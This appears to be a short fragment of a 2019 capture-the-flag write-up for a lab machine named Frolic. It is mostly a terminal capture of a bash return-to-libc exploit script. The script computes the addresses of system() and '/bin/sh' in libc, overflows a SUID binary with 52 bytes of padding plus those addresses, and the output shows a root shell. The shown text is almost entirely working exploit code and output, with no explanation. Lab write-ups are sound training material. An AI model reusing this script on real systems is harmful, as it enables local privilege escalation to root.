 www-data@frolic:/tmp$ cat ret2libc.sh
#!/bin/bash
# Get all the addresses
TARGET="$(readlink -f $1)"
LIBC_INFO="$(ldd $TARGET | grep libc)"
LIBC_BASE="$(awk '{ print $NF }' <<<"$LIBC_INFO" | tr -cd '[x0-9a-f]')"
LIBC_FILE="$(awk '{ print $3 }' <<<"$LIBC_INFO")"
SYSTEM_OFFSET="0x$(readelf -a $LIBC_FILE | grep -m1 "system@" | awk '{ print $2 }')"
SYSTEM_ADDR="$(printf "0x%08x" $((LIBC_BASE + SYSTEM_OFFSET)))"
BIN_SH_OFFSET="$(grep -oba '/bin/sh' $LIBC_FILE | cut -d':' -f1)"
BIN_SH_ADDR="$(printf "0x%08x" $((LIBC_BASE + BIN_SH_OFFSET)))"
# Construct exploit string
RET_ADDR="$(sed -r 's/^0x(..)(..)(..)(..)$/\\x\4\\x\3\\x\2\\x\1/' <<<"$SYSTEM_ADDR")"
PAYLOAD_ADDR="$(sed -r 's/^0x(..)(..)(..)(..)$/\\x\4\\x\3\\x\2\\x\1/' <<<"$BIN_SH_ADDR")"
# Exploit
$TARGET $(perl -e "print 'A' x 52 . \"$RET_ADDR\" . \"JUNK\" . \"$PAYLOAD_ADDR\"")
www-data@frolic:/tmp$ ./ret2libc.sh /home/ayush/.binary/rop
# id
uid=0(root) gid=33(www-data) groups=33(www-data)
#
© 2019 Bernie Lim